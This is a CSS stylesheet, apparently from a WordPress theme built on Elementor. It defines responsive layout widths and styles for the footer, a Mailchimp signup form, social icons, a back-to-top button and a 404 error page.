.page-template-template-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-default > .elementor-row,
.page-template-template-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-narrow > .elementor-row,
.page-template-template-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-extended > .elementor-row,
.page-template-template-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-wide > .elementor-row,
.page-template-template-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-wider > .elementor-row,
.page-template-template-home-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-default > .elementor-row,
.page-template-template-home-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-narrow > .elementor-row,
.page-template-template-home-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-extended > .elementor-row,
.page-template-template-home-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-wide > .elementor-row,
.page-template-template-home-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-wider > .elementor-row {
  margin-left: 0;
  margin-right: 0;
}

@media (max-width: 767px) {
  .elementor .elementor-hidden-phone {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .elementor .elementor-hidden-tablet {
    display: none;
  }
}
@media (min-width: 1025px) {
  .elementor .elementor-hidden-desktop {
    display: none;
  }
}
@media (max-width: 767px) {
  .page-template-template-homepage .elementor-top-section:not(.elementor-section-full_width) > .elementor-container,
.page-template-template-full-width .elementor-top-section:not(.elementor-section-full_width) > .elementor-container,
.page-template-template-home-full-width .elementor-top-section:not(.elementor-section-full_width) > .elementor-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-homepage .elementor-top-section:not(.elementor-section-full_width) > .elementor-column-gap-no,
.page-template-template-full-width .elementor-top-section:not(.elementor-section-full_width) > .elementor-column-gap-no,
.page-template-template-home-full-width .elementor-top-section:not(.elementor-section-full_width) > .elementor-column-gap-no {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (min-width: 768px) {
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 750px;
  }

  .elementor-element .container {
    width: 720px;
    padding: 0;
  }
}
@media (min-width: 992px) {
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 970px;
  }

  .elementor-element .container {
    width: 940px;
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1170px;
  }

  .elementor-element .container {
    width: 1140px;
    padding: 0;
  }
}
@media (min-width: 1230px) {
  .elementor .elementor-section > .elementor-column-gap-wide > .elementor-row {
    margin-left: -20px;
    margin-right: -20px;
  }
  .elementor .elementor-section > .elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-element-populated {
    padding-left: 20px;
    padding-right: 20px;
  }
  .elementor .elementor-section > .elementor-column-gap-wider > .elementor-row {
    margin-left: -30px;
    margin-right: -30px;
  }
  .elementor .elementor-section > .elementor-column-gap-wider > .elementor-row > .elementor-column > .elementor-element-populated {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (min-width: 1680px) {
  .elementor-element .container.container-bigger {
    width: 1680px;
  }
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-footer {
  background: #03132b;
  color: #fff;
}

.main-footer {
  background: center center no-repeat;
  background-size: cover;
  padding: 120px 0 80px;
}
.main-footer h4 {
  color: #fff;
  font-size: 18px;
  margin-bottom: 40px;
  position: relative;
}
.main-footer h4:after {
  position: absolute;
  left: 0;
  bottom: -6px;
  content: "";
  height: 1px;
  width: 45px;
  background: rgba(255, 255, 255, 0.2);
}
.main-footer ul {
  margin-top: -5px;
}
.main-footer ul li {
  padding-bottom: 22px;
}
.main-footer ul a {
  color: #fff;
}
.main-footer ul a:hover {
  color: #ffd100;
}
.main-footer .ot-socials {
  color: #b7b7b7;
}
.main-footer .ot-socials a {
  color: #b7b7b7;
}
.main-footer .widget_media_image {
  margin-bottom: 30px;
}

.footer-bottom {
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  font-weight: 500;
  color: #b7b7b7;
}
.footer-bottom a {
  color: #b7b7b7;
}
.footer-bottom a:hover {
  color: #fff;
}
.footer-bottom ul {
  margin-bottom: 0;
}
.footer-bottom ul li.menu-item {
  display: inline-block;
  margin-left: 35px;
  padding: 16px 0;
}
.footer-bottom ul .info-list li {
  margin-left: 0;
}

.mc4wp-form {
  position: relative;
  margin-bottom: 40px;
  max-width: 450px;
}
.mc4wp-form input[type=text],
.mc4wp-form input[type=email] {
  margin-bottom: 20px;
  padding-right: 80px;
  width: 100%;
  display: block;
}
.mc4wp-form button {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 60px;
  text-align: center;
  border: none;
  background: #ffd100;
  color: #03132b;
  font-size: 24px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.mc4wp-form button:hover {
  color: #fff;
}

.ot-socials a {
  font-size: 18px;
  margin-left: 12px;
  display: inline-block;
  vertical-align: middle;
}
.ot-socials a:hover {
  color: #ffd100;
}

@media (min-width: 1200px) {
  .main-footer ul.pleft-50 {
    padding-left: 50px;
  }
}
@media (min-width: 1680px) {
  .main-footer ul.pleft-50 {
    padding-left: 130px;
  }
}
@media (max-width: 1200px) {
  .footer-nav {
    display: none;
  }
}
@media (max-width: 991px) {
  .widget-inner {
    margin-bottom: 30px;
  }

  .footer-bottom {
    padding: 12px 0;
  }
}
@media (max-width: 767px) {
  .widget-inner {
    margin-bottom: 30px;
  }

  .footer-bottom ul li {
    margin: 0 12px;
  }
}
/* Back To Top*/
#back-to-top {
  background: #ffd100;
  font-size: 22px;
  color: #000;
  bottom: 40px;
  cursor: pointer;
  width: 42px;
  height: 42px;
  line-height: 40px;
  opacity: 0;
  outline: medium none;
  position: fixed;
  right: 40px;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  z-index: 1000;
}

#back-to-top:hover {
  background: #192840;
  color: #fff;
}

#back-to-top.show {
  opacity: 1;
}

/*--------------------------------------------------------------
## 404
--------------------------------------------------------------*/
.error-404 {
  position: relative;
  height: 100%;
}
.error-404 .error-image {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}
.error-404 h1 {
  padding-top: 100px;
}
.error-404 .page-content {
  font-size: 15px;
}
.error-404 .btn {
  margin-top: 20px;
  margin-bottom: 40px;
}

@media (max-width: 991px) {
  .error-404 .error-image {
    position: static;
  }
}
/*--------------------------------------------------------------
# Responsive
--------------------------------------------------------------*/
@media (min-width: 1680px) {
  .container-bigger {
    width: 1680px;
  }
}
@media (min-width: 1200) and (max-width: 1679px) {
  .container-bigger {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .lg-hidden {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .md-hidden {
    display: none;
  }
}
@media (max-width: 767px) {
  .sm-hidden {
    display: none;
  }

  h2 {
    font-size: 36px;
  }
}

/*# sourceMappingURL=style.css.map */
